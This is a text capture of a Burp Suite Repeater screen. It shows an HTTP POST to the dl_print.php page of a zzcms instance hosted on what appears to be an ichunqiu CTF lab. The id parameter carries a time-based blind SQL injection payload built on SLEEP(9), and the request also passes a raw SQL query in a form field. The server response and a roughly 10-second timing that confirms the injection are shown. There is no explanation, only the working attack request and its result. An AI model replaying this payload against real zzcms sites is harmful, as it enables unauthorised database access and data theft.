 Send
Cancel
Target: http://eci-2zebvn4b2ryprk38t4fa.cloudeci1.ichunqiu.com
HTTP/1
Request
Pretty Raw Hex
\n
1 POST
http://eci-2zebvn4b2ryprk38t4fa.cloudeci1.ichunqiu.com/dl/dl_print.php
HTTP/1.1
2 Host: eci-2zebvn4b2ryprk38t4fa.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://eci-2zebvn4b2ryprk38t4fa.cloudeci1.ichunqiu.com/dl/dl.php?b=cesh
i
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 178
10 Origin: http://eci-2zebvn4b2ryprk38t4fa.cloudeci1.ichunqiu.com
11 Connection: close
12 Cookie: PHPSESSID=cpionigmk1as85b4q783f5oiv4; UserName=22222; PassWord=
934b535800b1cba8f96a5d72f72f1611
13 Upgrade-Insecure-Requests: 1
14
15 FileExt=xls&sql=
select+count%28*%29+as+total+from+zzcms_dl+where+passed%3C%3E0++and+cla
ssid%3D1&chkAll=checkbox&id%5B0%5D=5&id%5B1%5D=1 AND (SELECT 5584 FROM
(SELECT(SLEEP(9)))a)
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 1551
3 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
4 Connection: keep-alive
5 Content-Type: text/html
6 Date: Tue, 19 Sep 2023 02:07:37 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Keep-Alive: timeout=4
9 Pragma: no-cache
10 Proxy-Connection: keep-alive
11 Vary: Accept-Encoding
12 X-Powered-By: PHP/5.5.9-1ubuntu4.29
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
16 <head>
17 <meta http-equiv='Content-Type' content='text/html; charset=utf-8'
/>
18 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
19 <link href="/template/red13/style.css" rel="stylesheet" type="
text/css">
20 <title>
</title>
21 <script src="/js/msgbox.js" type="text/javascript" language="
JavaScript">
</script>
Search...
0 matches
INSPECTOR
Done
1,928 bytes | 10,109 millis